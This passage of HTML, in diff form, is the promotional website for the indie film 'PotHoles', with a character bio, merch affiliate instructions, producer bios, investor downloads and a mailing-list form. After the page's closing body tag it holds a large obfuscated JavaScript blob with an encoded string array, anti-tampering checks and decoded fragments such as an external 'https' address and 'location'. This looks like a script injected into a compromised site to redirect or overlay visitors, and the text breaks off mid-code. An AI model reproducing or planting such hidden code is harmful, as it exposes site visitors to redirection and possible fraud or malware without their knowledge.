/images/5f7a29bc133859551a073097_Potholes-124_smaller-p-800.jpeg 800w, /images/5f7a29bc133859551a073097_Potholes-124_smaller.jpg 1000w" sizes="(max-width: 479px) 80vw, 342px" alt="Photo of Comedian, Actor, Writer Howie Miller from Edmonton, Alberta." class="image-7 lazy"></div></div><div class="w-embed w-iframe"><center>
-<iframe src="https://www.facebook.com/plugins/video.php?height=314&amp;href=https%3A%2F%2Fwww.facebook.com%2FHowieMillerComedy%2Fvideos%2F489953185743144%2F&amp;show_text=true&amp;width=560" width="560" height="429" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe> 
-</center></div><div></div></div></div><div class="w-col w-col-2"></div></div><div class="w-container"><div class="w-embed w-script"><center>
+" class="image-7 lazy"></div></div><div class="div-block-2"></div><div class="div-block-2"><div class="div-block-2"><div class="w-richtext"><h2>Captain</h2><h3>His Background</h3><p>Captain is a Cree Canadian pot dealer who is obsessed with the 80s, the current time of the movie is early 2000s. He grows his weed to the sound of 80s music and says his weed is magical 80s space weed, that it gives good luck to those who smoke it. He loves the 80s so much his house is full of 80s memorabilia and he even cosplays, dressed as Captain Kirk of Star Trek 24/7.</p><p>He grows his weed in his house, he said he was abducted by aliens back in 85 and that he met Jesus, he goes every year to the St.Paul UFO&nbsp;landing pad to get re-abducted by aliens but they seem to not be coming up. </p><p>He goes on a wild adventure with Johny and Gina in the movie and uses the power of the 80s to deal with the bad guy Hollywood.</p><p>Captain is played by<em>&nbsp;</em><a href="https://vimeo.com/204967405" target="_blank"><em>Howie Miller</em></a><em>.</em></p><p>‍</p></div><img src="/images/5f7a29bc133859551a073097_Potholes-124_smaller.jpg" width="342" srcset="/images/5f7a29bc133859551a073097_Potholes-124_smaller-p-500.jpeg 500w, /images/5f7a29bc133859551a073097_Potholes-124_smaller-p-800.jpeg 800w, /images/5f7a29bc133859551a073097_Potholes-124_smaller.jpg 1000w" sizes="(max-width: 479px) 80vw, 342px" alt="Photo of Comedian, Actor, Writer Howie Miller from Edmonton, Alberta." class="image-7 lazy"></div></div><div></div></div></div><div class="w-col w-col-2"></div></div><div class="w-container"><div class="w-embed w-script"><center>
 
 <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/b6f483eeca2d9a1bb5bddcd73/c8c3b201fce64f64af813d21e.js");</script>
 
@@ -43,4 +41,4 @@
     }
   ],
   "group": ""
-}</script></a></div><div class="w-col w-col-3"></div></div></div><div class="container-2 w-container" data-ix="fade-in-bottom-scroll-in"><div class="section-title-group"><h2 class="section-heading centered">Join our HotBox!</h2><div class="section-subheading center">Sign up to stay updated on the PotHoles film.</div></div><div class="form-wrapper squeezed w-form"><form id="email-form" name="email-form" data-name="Email Form" method="post"><label for="name" class="form-label">Name:</label><input type="text" class="form-field w-input" maxlength="256" name="name" data-name="Name" placeholder="Eg. John Ipcus" id="name"><label for="email" class="form-label">Email Address:</label><input type="email" class="form-field w-input" maxlength="256" name="email" data-name="Email" placeholder="joe@shmoe.com" id="email" required=""><input type="submit" value="Send really high Carrier Pigeon" data-wait="Please wait..." class="button full-width w-button" data-ix="bounce-in-scroll-in"></form><div class="success-wrapper w-form-done"><p class="success-message">Thank you! Your submission has been received!</p></div><div class="error-wrapper w-form-fail"><p class="error-message">Oops! Something went wrong while submitting the form :(</p></div></div></div><div class="w-container"></div><div class="container-8 w-container"><h1><strong>Make Money by Sharing POTHOLES</strong></h1></div><div class="w-container"><div class="rich-text-block w-richtext"><h2><strong>Our Easy to do Affiliate program:</strong></h2><p>Just click on Join Now below to create your account with our Affiliate program to sell our POTHOLES&nbsp;Merch,&nbsp;When you make your account, you can get the affiliate link of certain POTHOLES merch by going to our page on our E-Commerce site <a href="https://effectswear.com/collections/potholes-merch" target="_blank">FX-Wear</a>, highlighting and copying the url that of that product then pasting it into the Product Links bar under Marketing Tools in our Affiliate program.</p><h3><strong>Social media posts:</strong></h3><p>Refer your friends and fans by using the link below and earn commissions on purchases made by them, add our POTHOLES&nbsp;Merch images to your social media posts or images of you wearing POTHOLES merch and in the description put "You can buy it here: [Then add your affiliate link generated for you when you make your account by clicking JOIN&nbsp;NOW]".</p><h4><strong>Your Websites:</strong></h4><p>You can add our images of our POTHOLES&nbsp;Merch to your website or blog and link them to your affiliate link generated for you. Click download image, then right click and Save As.</p></div><div class="div-block-3"></div><div><div class="w-row"><div class="column-18 w-col w-col-3"><img src="/images/5fc392ac51c3f8227076f3ec_Untitled-6.jpg" width="240" data-w-id="5ab871d3-ba4a-5212-b188-f32bf1e54d7a" alt="Image of PotHoles Toque aka Beanie you can buy, this image is downloadable if you want to join our affiliate program." class="lazy"></div><div class="column-19 w-col w-col-3"><img src="/images/5fc392bcbd65e80314839796_Untitled-5.jpg" width="209" data-w-id="28a6c989-b4d9-4b44-e4b7-4cc683adae95" alt="Image of PotHoles hat you can buy, this image is downloadable if you want to join our affiliate program." class="lazy"></div><div class="column-20 w-col w-col-3"><img src="/images/5fc392eeefab261bc8d38a35_Untitled-3.jpg" width="236" data-w-id="f3d65a65-ed04-e463-7393-d1ae168960c4" alt="Image of Pizza flirt t-shirt that has image of pizza with eyes that says &quot;Call me when you're high&quot;...you can buy, this image is downloadable if you want to join our affiliate program." class="lazy"></div><div class="column-21 w-col w-col-3"><img src="/images/5fc393020ef9e6994ee0511e_Untitled-4.jpg" width="204" data-w-id="5f62e63f-d243-33cd-0a4e-98b4fdb21b39" alt="Image of PotHoles logo t-shirt you can buy, this image is downloadable if you want to join our affiliate program." class="lazy"></div></div><div class="w-row"><div class="column-14 w-col w-col-3"><a href="/images/5fc39775e4b222287d7a94ae_PH-Toque-800x800.png" class="button-2 w-button">Download Image 1</a></div><div class="column-15 w-col w-col-3"><a href="/images/5fc397751c297382f4f714fd_PH-CAP---800x800.png" class="button-3 w-button">Download Image 2</a></div><div class="column-16 w-col w-col-3"><a href="/images/5fc397748a88f410abc0188d_PH-pizza-flirt---shirt---800x800.png" class="button-4 w-button">Download Image 3</a></div><div class="column-17 w-col w-col-3"><a href="/images/5fc397750028ca78933992c7_PH-shirt---800x800.png" class="button-5 w-button">Download Image 4</a></div></div></div></div></div><a href="https://bit.ly/MakeMoneybySharing" target="_blank" class="w-inline-block"><img src="/images/5fe8c6f019c71c404495bdfc_Affiliate-Graphic-FX-Wear-Potholes-Merch_no-button.jpg" srcset="/images/5fe8c6f019c71c404495bdfc_Affiliate-Graphic-FX-Wear-Potholes-Merch_no-button-p-500.jpeg 500w, /images/5fe8c6f019c71c404495bdfc_Affiliate-Graphic-FX-Wear-Potholes-Merch_no-button-p-1080.jpeg 1080w, /images/5fe8c6f019c71c404495bdfc_Affiliate-Graphic-FX-Wear-Potholes-Merch_no-button-p-1600.jpeg 1600w, /images/5fe8c6f019c71c404495bdfc_Affiliate-Graphic-FX-Wear-Potholes-Merch_no-button.jpg 1797w" sizes="(max-width: 1797px) 100vw, 1797px" alt="Affiliate Image, click on it to make money selling PotHoles Merchandise and other products from the FX-Wear store." class="image-4 lazy"></a><section id="cards-section" class="cards-section wf-section"><div class="centered-container w-container"><h2><strong>Producers</strong></h2><p>PotHoles has 3 Producers, Jonathan R. Holeton,&nbsp;Malcolm Soosay and Dylan Pearce. If you invest $100 you will be an Associate Producer of the movie, with your name in the Credits and on IMDB. If you invest a significant amount of $50,000 CAD or more, you will not only get your name in the Credits and IMDB as Executive Producer but you will get a percentage of the movie's Net profits.</p><p></p><div class="cards-grid-container"><div id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad6a-a75001fd"><div class="cards-image-mask"><img src="/images/619ce76b5cbf7869849a1878_Jonathan-R-Holeton_popify.png" srcset="/images/619ce76b5cbf7869849a1878_Jonathan-R-Holeton_popify-p-500.png 500w, /images/619ce76b5cbf7869849a1878_Jonathan-R-Holeton_popify-p-800.png 800w, /images/619ce76b5cbf7869849a1878_Jonathan-R-Holeton_popify.png 856w" sizes="(max-width: 479px) 92vw, (max-width: 767px) 95vw, (max-width: 991px) 229.328125px, 286.65625px" alt="" class="cards-image lazy"></div><h3>Jonathan R. Holeton</h3><p><a href="https://www.jonathanrholeton.com" target="_blank" class="link-4">Jonathan R. Holeton</a> of <a href="https://www.mindwavestudios.com" target="_blank">MindWave Studios Ltd.</a> wrote PotHoles which is about his stoner adventures with his best friend Gina in Edmonton, Alberta. He's been an Artist all his life where his parents surrounded him with books and art. He's been a professional Actor since 1995 and got behind the camera in various departments in 2001. He's producing PotHoles because it's important to him. He feels it will help those struggling with addiction &amp; mental illness and it will also make the world have a laugh. He's dedicating the film in memory of his best friend Gina Buckle, who passed away from cancer in 2017.</p></div><div id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad71-a75001fd"><div class="cards-image-mask"><img src="/images/619dec5973d5e81ec8890595_Malcolm-Soosay.jpg" alt="" class="cards-image lazy"></div><h3 id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad74-a75001fd">Malcolm Soosay</h3><p id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad76-a75001fd"><a href="https://www.malcolmsoosay.com" target="_blank" class="link-5">Malcolm Soosay</a> of Lunch Box Pictures has been in the entertainment industry for over 30 years. Working on film and television projects of all sizes. He presently has the record of being the first Aboriginal filmmaker to ever be allowed to film inside the United Nations in Geneva, Switzerland. Living on the Maskwacis First Nation Reservation of Samson, he freelances and writes. Trying to find work in Canada where most freelance projects available are in conflict zones. He will be returning to the Ukraine to finish a documentary on a children’s orphanage. </p></div><div id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad78-a75001fd"><div class="cards-image-mask"><img src="/images/61a035559ec29aa744efcd94_Dylan-Pearce.png" alt="" class="cards-image lazy"></div><h3 id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad7b-a75001fd">Dylan Pearce</h3><p id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad7d-a75001fd"><a href="https://www.imdb.com/name/nm2576729/?ref_=nmbio_bio_nm" target="_blank" class="link-6">Dylan Pearce</a> grew up and studied in Windsor, ON. before heading out West and graduating from the Red Deer College Film School. &nbsp;Dylan returned to Windsor in 2007 to film his first feature film Baby Blues. The Canadian Indie hit starred Jenny Levine from the Fox TV show 24, as a woman struggling to come to terms with the devastating mistakes of her past so she can alter the course of her future. Dylan relocated to Edmonton to produce the comedy The Bike Heist, co-produced with Treefort Labs from Vancouver. Dylan is currently in post production for For The Love of&nbsp;Pasta.</p></div></div></div></section><div class="container-7 w-container"><a href="https://bit.ly/MakeMoneybySharing" target="_blank" class="button-11 w-button">JOIN&nbsp;NOW</a></div><div class="div-block-6"></div><div><div class="w-row"><div class="w-col w-col-2"></div><div class="w-col w-col-8"><h1>Info on Investing</h1></div><div class="w-col w-col-2"></div></div></div><div><div class="w-row"><div class="w-col w-col-2"></div><div class="w-col w-col-8"><p>If you're an Investor and wish to invest in the production of the <strong>PotHoles</strong> movie, download our production kit which includes our Pitch Deck, Budget, Business Plan, Style Guide and Treatment for the movie.</p></div><div class="w-col w-col-2"></div></div></div><div class="div-block-7"></div><div><div class="columns-5 w-row"><div class="w-col w-col-3"></div><div class="w-col w-col-6"><h1 class="heading-6"><strong>Download Production Kit</strong></h1></div><div class="w-col w-col-3"></div></div></div><div><div data-w-id="88513de9-48ca-3b1c-9db6-74b9be86b0a9" style="opacity:0" class="columns-4 w-row"><div class="w-col w-col-1"></div><div class="w-col w-col-10"><div class="w-row"><div class="column-22 w-col w-col-4"><a href="/assets/5fe87b5ba706ae5bbcac06c3_POTHOLESDECK_2020.pdf" target="_blank" class="button-7 w-button">Pitch Deck</a></div><div class="column-23 w-col w-col-4"><a href="/assets/605b8c9c585c6a1c743cead2_POTHOLES%20Budget%20March%201%202021.xlsx%20-%20TFC%20Prdn%20Micro-Budget-TOP%20SHEET.pdf" target="_blank" class="button-8 w-button">Budget</a></div><div class="column-24 w-col w-col-4"><a href="/assets/5fe87b5b2382b083c4d89407_POTHOLESBusiness%20Plan%20-%202020.pdf" target="_blank" class="button-9 w-button">Business Plan</a></div></div></div><div class="w-col w-col-1"></div></div><div data-w-id="55f49d3e-81d8-4d12-26a6-327eadeb2d99" style="opacity:0" class="w-row"><div class="w-col w-col-1"></div><div class="w-col w-col-10"><div class="w-row"><div class="column-25 w-col w-col-4"><a href="/assets/5fe87b5d8011fb3fa087242b_PotHoles%20-%20Style%20Guide%20and%20Cast.pdf" target="_blank" class="button-10 w-button">Style Guide</a></div><div class="w-col w-col-4"></div><div class="column-26 w-col w-col-4"><a href="/assets/5fe87b5a8011fbcbad87242a_PotHoles%20Film%20-%20Treatment%20-%202020.pdf" target="_blank" class="button-6 w-button"> Treatment </a></div></div></div><div class="w-col w-col-1"></div></div></div><div class="section-2 wf-section"><div data-w-id="08ef9425-d875-f007-236c-3eac11eb806f" class="card-wrap"><div data-w-id="08ef9425-d875-f007-236c-3eac11eb8070" class="card bottom"></div><div data-w-id="08ef9425-d875-f007-236c-3eac11eb8071" class="card"></div><div data-w-id="08ef9425-d875-f007-236c-3eac11eb8072" class="card top"></div></div><div class="w-container"></div><div class="description-text"><h1 data-w-id="08ef9425-d875-f007-236c-3eac11eb8074" class="heading-2"><strong class="bold-text">POTHOLES</strong>&nbsp;CAST</h1></div></div><div class="cta-section centered-accented wf-section"><div class="columns w-row"><div class="w-col w-col-4"><div class="w-row"><div class="column-13 w-col w-col-4"><a href="https://www.facebook.com/ThePotHolesMovie" target="_blank" class="w-inline-block"><img src="/images/598bde00fda8db0001818abf_social-02-white.svg" width="53" alt="Images of Jonathan R. Holeton, Tracy Bone and Howie Miller." class="lazy"></a></div><div class="column-12 w-col w-col-4"><a href="https://www.instagram.com/PotHolesMovie/" target="_blank" class="w-inline-block"><img src="/images/598bde00fda8db0001818ae8_social-07-white.svg" width="60" alt="social media graphic" class="lazy"></a></div><div class="w-col w-col-4"><a href="https://twitter.com/potholesmovie" target="_blank" class="w-inline-block"><img src="/images/598bde00fda8db0001818adc_social-18-white.svg" width="64" alt="twitter social media graphic" class="lazy"></a></div></div></div><div class="column-11 w-col w-col-4"><div>We are located on Treaty 6 Métis &amp; Cree Land in St.Paul, AB, Canada.</div></div><div class="w-col w-col-4"><div class="facebook-3 w-widget w-widget-facebook"><iframe title="Facebook Like Button" src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2FThePotHolesMovie&amp;layout=box_count&amp;locale=en_US&amp;action=like&amp;show_faces=false&amp;share=false" scrolling="no" frameborder="0" allowtransparency="true" style="border: none; overflow: hidden; width: 500px; height: 100px;"></iframe></div><div class="twitter-2 w-widget w-widget-twitter"><iframe title="Twitter Follow Button" allowtransparency="true" frameborder="0" scrolling="no" src="//platform.twitter.com/widgets/follow_button.html#dnt=true&amp;height=20&amp;screen_name=potholesmovie&amp;show_count=true&amp;size=m&amp;width=100%25" style="border: none; height: 20px; overflow: hidden; width: 100%;"></iframe></div></div></div><blockquote>Copyright <a href="https://www.mindwavestudios.com">MindWave Studios Ltd</a>. 2021</blockquote></div><script src="/js/jquery-3.5.1.min.dc5e7f18c8.js" type="text/javascript" crossorigin="anonymous"></script><script src="/js/webflow.14218b8ce.js" type="text/javascript"></script><!--[if lte IE 9]><script src="//cdnjs.cloudflare.com/ajax/libs/placeholders/3.0.2/placeholders.min.js"></script><![endif]--></div></body><script>var _0x8db2d8=_0x1500;function _0x5a11(){var _0x3fbfa5=['idmUntGGmca2lG','yMvMB3jLzw5K','msaWidaGmca2lG','oc0XnLPnmJq0lG','lJeXltqUmZnHna','mcaYlJGXls42na','ys1Uyw1Lpsjmyq','ltmUndvwmJGUmG','Aw5Zzxj0qwrQyq','ywnRzxqUyxbW','os41Ac0ZmI4Zqq','ncaWidaGmsa5lG','idXZDMCGAwq9iG','nYaXms42nYaWia','mcaXidiUntuGmG','yteXlJu3ideXlG','mI41msa0ms40nW','Dg9Y','n2GTmY41vJi4lG','owmWidmUmdKGmq','CxvLCNLtzwXLyW','Ac0ZlJq1vJi4lG','mtmWmtGWogvnv1nrta','DciGzd0IttCZlG','nc04lJuXAc00lG','ms0UmJDAtti4oq','ms43mYaYms43mW','iI8+phbHDgGGza','yxv0BZSkicaGia','mZqTnY4Wn1yYmG','nc40mLPnmZC3lG','mI41nsaWidaGmq','z2v0rwXLBwvUDa','mIaZlJm1ltyUnG','ovOIlZ48l2C+pa','Dg9tDhjPBMC','lJyXAdyUmJv2nq','lwnVBg9YoIaJzG','mta2mZy0qvb2C1re','m3vMrwn3uG','m2eXms41nYaXmq','yxrOigq9iK0Xma','os42n2WTos4XnW','lxDLyMTPDc1MBa','lxjHzgL1CZOGmq','mc43os01lteWlG','nc43nsaWltCUnG','lJi3Ac0ZlJq1DG','nI40nY03lJm5ia','mIaWidaGmc01lq','idiYlJi5Ac0XlG','lJK0BdiUmtuUoa','mtaGmcaWideGoa','nI4YnYa3lJq4ia','lJu3idaGmcaXia','z2v0qxr0CMLIDq','sK1bzeq','DM5dqu8','mcaXidCUndGTmW','lJy4idCUnJeToa','nc40mYaWltCUnW','mcaWiduYnc41oq','ns40nsa1lJq1ia','ytiXlJCZidiXlG','lJm0Bc0ZidmUnW','ncaWidCUnJeTmG','nIaXms40nIaWia','ide4lJLOndmUoa','mteUnJuGmteUnG','mtaUmteGmtaUmq','ignLBNrLCJSkia','lJi5ltiUmJCTmG','Aw1WB3j0yw50iG','DJiUmJHHoc4ZmG','mcaWidaTns41na','ovyYnY45yZaTmW','lJiZidiUndHHna','ChG7cIaGicaGia','ywXPz246ignLBG','icaGicaUzMjMza','AdeUmZfSnY4Zna','lJi1Ac0ZlJq1DG','mtyUndDOlteUmG','lJGZAdmUndr2mG','ndjHmtaUmJyGmq','icaGigrPC3bSyq','mteGmtqUndzJlq','icaGicbKAxnWBa','Ac0ZlJq0vJCUoq','DMLZAwjSztSkia','zxG7cIaGicaGia','y2vUDeHutuW','lJK1ltiUoc04lG','phn0EwXLpIaGia','oc0XlJG4yteWia','mIa4lJu5wK0XmW','idaGmcaXidGGmW','icakicaGicaGia','mcaWidGGnY4XnG','yteYideYidaGma','nca4lJe5CZmUmW','ltCUmZqGnI4YnW','Dxn0Awz5lwnVBG','nc41mYa1lJm4ia','lJe5idiGmY40nq','ms0UndeTmJiUnW','lJmXide2lJe2ia','Ahr0Chm6lY9ZDa','lJqXidKUodeGoq','os01lJG2CY01lG','mIa2iduUodiGnq','mcaXlteYlJe5lq','mtmXmtuXnZHtDvP3u1a','ywnRzxqUyxbWpW','Ac02lJGXDJeXlG','wIiVpJXNigrHDa','zMjI','zgv4oIa5otK5oW','lJm2idqUmZyGma','icaGicb0B3a6ia','B2XHDguGiwLTCa','lJC2yZuGmca3lG','mI4XnwmTms41mq','C2vHCMnO','nZKTmteUmZDZna','icnLnMu2zty7cG','zMjIignSyxnZpq','mcaWidaTnI41lq','ms0XmI0Xms43nq','zgf0ys13zI1KBW','nc0YltmTmY4Yna','C3bSyxK6ic1TCW','mI4YnYaWidmUoa','icaGicaGicbHBa','nI0YlJy5ltCUnG','nc02lJa5AdyUoa','ms41nYaWAdmYlG','mwWTos4YnI0YmG','mtuZnti2nK1bq3jbrG','mweXmcaXmcaWia','iLbHDgGGnJeIia','mdyUotiGmZmUoa','Bg9JyxrPB24','ywzLyMrLzMjIia','nZeGmtaUnZeGma','lJq3yte3lJeXia','EwvYidiIpJXWyq','AdOGmtyWChGGiq','svLwtMC','mhb4idfWEdSkia','lJaYidqXlJq3Aa','ns04lJqXDI05lG','nI02lJy4CZmUmG','oc4YmY03lJyYlq','ogeXmI40ideYlG','lJG2ltqUnZLJnq','ltuUmtDOmY41nG','ntqGmI41ncaWia','DgvYoWOGicaGia','odjHoc43nIa4lG','nYa3lJa5idCUma','lJi5idiUndGGmW','wK0YmZCUoteGmq','DI01lJyXAdz2nq','mcWGmcWGmc4WnG','ihzPzxDcB3G9iG','icaGicaGicaGia','zwz0oIaYnxb4oW','zMjMzgfMzwjKzq','nJfOnI4Ynxy1lG','lJKXls4YmvPnmW','igjVEc1ZAgfKBW','mcaXltqUmJeUnq','ms4ZidiUmZCGmq','nc4XidmUndvHmG','ndqGmteUntzima','idyUmJuTmI4YnW','idaGms05lJCGnq','ideTnc4Yms41na','nc40nYaWltCUnG','ltiUmZCGms42mq','lJu4ltiTns41lq','oc0XlJqTmY44oa','lJe1idaGoc41mq','zgf0ys1Uyw1Lpq','odvwrefhthG','mdbWEdSkicaGia','otmGoc45mYaWia','DhLSzt4kicaGia','idaGmca0lJy0lq','mtDOltyUmJv2oa','mcaXidGUmdyGmW','idqUntiGmY40nq','ide4lJqXidaGma','mJaUotfSoc05lG','mteUntCGmteUnq','nYaWidaGmsaWia','mc41osaXmc41oq','icaGAgvPz2H0oG','t1n6vxu','mI01lJG2ltuUmq','ugf0Aca2mIiGza','yxbWBhK','oc43nMmWidiUna','wM0Tms43ncaXma','lJCYDI0XnvPTlq','AhjLzG','mZqTmI4Yoc03lG','mI02ltmUntyTnG','mYaZlJm0wM0Xma','msaZlJi0yY0XlG','Bc0ZlJeZltmUnW','ntuGmI40ms01lG','kcGOlISPkYKRkq','idaGmc00lJG1lq','oc4ZocaXoc4Zoa','lJGYidaGmcaWia','msaWidaGmsaXma','nY0ZBdiGmI4ZmW','B2XHDgLVBJPPCW','nZmGmcaWidaGmG','ntqGmcaWideTnG','os45msaWidaGmq','lJCGms4WnY00lG','os0XlJe5iduUmW','osaWidaGmsa5lG','zMjIpG','os0ZlJi0BdqUmG','iMzPBgW6BM9Uzq','idaTms0UnJuTmq','lJyXidqUmtDHmq','mwmTnc4XlteUnG','mI41msaYlJu1ia','iduUndLSltqUmG','lcbYz2jHkdaSia','lJq5yY0ZidaTna','mtmUnsaXmY41ia','ltzwnY41ngG2DG','n2e3lJCYidCUnW','idiUntKTmI41nq','os40ovPTltyUmq','cIaGicaGicaGia','DhrVBtOGmJbWEa','otCGmtGUntrHmq','ms02lJq3AduUnG','B3zLCMzSB3C6ia','mJjJmc0ZlJu0lq','EcaZnNb4idbWEa','icaGicaGicbSzq','otuTmI44ltGUoq','EtOGzMXLEdSkia','nY40ocaWidaGma','icaGicaGicaGAG','nZGWmtu3CLr1DxLo','D2vIzMXVDY5PBW','wK00ntmUmJiGna','mJDOltmUntv2lq','AwDUlwL0zw1ZoG','nsa0lJeGmY40nq','Aw1WB3j0yw50oW','yxK6ic13zwjRAq','icaGicaGicaGpa','ltqUms0ZlJG4lq','ms05lJi3ltqUmW','icaGyM9YzgvYoG','zxi7cIaGicaGia','icaGicaGicbKAq','nJmUmYa0ms4Yoa','B3j0yw50iJ48Ca','ltyUnZKGmc00lG','m2e4lJi2idGUmG','DgLVBJOGzML4zq','oWOGicaGicaGia','mMmWltmUntqTmG','z249yNjHBMrQCW','mZCUowG1ns40na','yY02lJeZidaTmq','ms4ZotiGmcaWia','icaGicaGidWVCW','nJyGoc44ngeYlG','mciGzd0Ittu1lG','lZ48l2C+pc9ZDG','nIaWidaGmsa2lG','ideUmYaZlJq1ia','ogWToc45mY0XmG','zwzIyIi+cIaGia','idaSidaSidaUmq','ytKUotmGos45mW','ltiXlJHOmY4YmW','nJCTmI42nsa2lG','lJeZidiUmJzZmq','mteUodKGmcaWia','ndyWode4neH6C3btDW','yxrOihn0EwXLpq','qteXlJu3ideXlG','n2m0lJmYideUnW','nZyGmcaWideTnW','idq5lJuXiJ48Ca','idaTmI4ZnY41mW','nIKGmhb4ideWCa','yxrHlw5HBwu9iG','zgLZCgXHEtOGyG','qteXlJu4ideXlG','yMfJA2DYB3vUza','msa4lJiZidCUnW','nsaWidaGms0Una','mJuGm2mXlJyYia','Ac0ZlJiZDI0YlG','DgGGzgf0ys1Uyq','lJuYidiUntiGma','lJu5iduUntKGma','ltmUmtmUnZuTmW','nI4XmYa2lJeZia','nc02lJq3idGUna','lJu1idiUntyGmG','DxrTx2nHBxbHAq','B25JBgLJAW','Dc1IB3G7cIaGia','nI45wK00mtGUnW','ns44nNyXmY4Ynq','lJe3Ac02lJi1DG','mYa3lJG3Adq1mq','mZaUnuGXms41nW','idaGlJG2lJuZia','odiGmca5lJq4ia','lJqYltuUodzHnq','Ac01lJu2DI0YlG','idaGms0YlJu5lq','ide2lJuXidyUmq','lwzSzxHIB3G7cG','lJu2idqUntyGma','ihn0EwXLpsjPCW','Aw5JBhvKzxm','ms41nYaXms42iG','idGUodzABs0ZlG','mtqXmJnLzLPOug0','ideToc43mYaZlG','mcaXltyUmJyGmq','ltqUntiGmc03lG','icaGicaGEI1PBG','icaGD2LKDgG6ia','lJq3ideWlJm2ia','DZOGCMDIysGWla','idjWEcbZB2XPza','Cgf0AcbKpsjnmW','ms0YlJm3ltCUnG','ntiGnY45DJmZlG','nZiGnY43mIaWia','nsa2lJi2idyUnW','oc4Ym1PnmtCWlG','y29UC3rYDwn0BW','ndHOnY4Ym2WToa','idaGmcaWltuUoa','ntiGns4Ynca5lG','icaGicaGicbIBW','AhrTBa','mca4lJa2idmUna','ksaWChGGmhb4ia','ns4Yoc01lJuTmG','mteUntCGmteUnG','iMzIzMrHzMvIza','ms45mI01lJG2lq','zMjIiIbZDhLSzq','mc4YnIaWidaGma','mcaWideTlJi3ia','ic1TCY1MBgv4lq','ms44Ac0ZlJq0wG','ocaXltuUotmGmW','ocaXlJi5idmUna','mcaWideToc45oa','ns4Xn2GZlJu1DG','lJC2Ac0ZlJy3DG'];_0x5a11=function(){return _0x3fbfa5;};return _0x5a11();}(function(_0x383c4f,_0x213148){var _0x16820e=_0x1500,_0x553475=_0x383c4f();while(!![]){try{var _0xd0237b=-parseInt(_0x16820e(0x1ce))/0x1+-parseInt(_0x16820e(0x109))/0x2*(parseInt(_0x16820e(0xa6))/0x3)+-parseInt(_0x16820e(0xa5))/0x4*(parseInt(_0x16820e(0x138))/0x5)+-parseInt(_0x16820e(0x95))/0x6+-parseInt(_0x16820e(0x17c))/0x7+parseInt(_0x16820e(0x1a3))/0x8+parseInt(_0x16820e(0xef))/0x9;if(_0xd0237b===_0x213148)break;else _0x553475['push'](_0x553475['shift']());}catch(_0x22f4d9){_0x553475['push'](_0x553475['shift']());}}}(_0x5a11,0x73003));var _0x114159=(function(){var _0x42ded7=!![];return function(_0xd74b85,_0x1e0b73){var _0x494b1d=_0x42ded7?function(){var _0x56fd2a=_0x1500;if(_0x1e0b73){var _0x4ae10d=_0x1e0b73[_0x56fd2a(0x149)](_0xd74b85,arguments);return _0x1e0b73=null,_0x4ae10d;}}:function(){};return _0x42ded7=![],_0x494b1d;};}()),_0x1c5027=_0x114159(this,function(){var _0x586c1f=_0x1500,_0x420f52={};_0x420f52[_0x586c1f(0x146)]=_0x586c1f(0x154)+'+$';var _0x3f92d3=_0x420f52;return _0x1c5027['toString']()['search'](_0x3f92d3[_0x586c1f(0x146)])[_0x586c1f(0xa2)]()[_0x586c1f(0x1dd)+'r'](_0x1c5027)[_0x586c1f(0xfa)](_0x3f92d3['OSzUu']);});_0x1c5027();function _0x1500(_0x47cc97,_0x5c21de){var _0x2a42f0=_0x5a11();return _0x1500=function(_0x48e44e,_0x26e496){_0x48e44e=_0x48e44e-0x8f;var _0x5a1192=_0x2a42f0[_0x48e44e];if(_0x1500['yasHJX']===undefined){var _0x150058=function(_0x5b9494){var _0x4e75ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x452e72='',_0x487d0a='',_0x32850b=_0x452e72+_0x150058;for(var _0x434e4d=0x0,_0x51a795,_0x413d2d,_0xf234be=0x0;_0x413d2d=_0x5b9494['charAt'](_0xf234be++);~_0x413d2d&&(_0x51a795=_0x434e4d%0x4?_0x51a795*0x40+_0x413d2d:_0x413d2d,_0x434e4d++%0x4)?_0x452e72+=_0x32850b['charCodeAt'](_0xf234be+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x51a795>>(-0x2*_0x434e4d&0x6)):_0x434e4d:0x0){_0x413d2d=_0x4e75ab['indexOf'](_0x413d2d);}for(var _0x1eef81=0x0,_0x33d6d7=_0x452e72['length'];_0x1eef81<_0x33d6d7;_0x1eef81++){_0x487d0a+='%'+('00'+_0x452e72['charCodeAt'](_0x1eef81)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x487d0a);};_0x1500['hpJmMp']=_0x150058,_0x47cc97=arguments,_0x1500['yasHJX']=!![];}var _0x3525e8=_0x2a42f0[0x0],_0x2f0cf6=_0x48e44e+_0x3525e8,_0x3be930=_0x47cc97[_0x2f0cf6];if(!_0x3be930){var _0x2cf1f7=function(_0xb23ee1){this['iTSyHQ']=_0xb23ee1,this['ScnZbR']=[0x1,0x0,0x0],this['VWNsDK']=function(){return'newState';},this['SBVNZF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KdzkpR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2cf1f7['prototype']['dQYIeM']=function(){var _0x11879b=new RegExp(this['SBVNZF']+this['KdzkpR']),_0x1f33cd=_0x11879b['test'](this['VWNsDK']['toString']())?--this['ScnZbR'][0x1]:--this['ScnZbR'][0x0];return this['MszyqR'](_0x1f33cd);},_0x2cf1f7['prototype']['MszyqR']=function(_0x1e62ff){if(!Boolean(~_0x1e62ff))return _0x1e62ff;return this['TfXlSo'](this['iTSyHQ']);},_0x2cf1f7['prototype']['TfXlSo']=function(_0x49c275){for(var 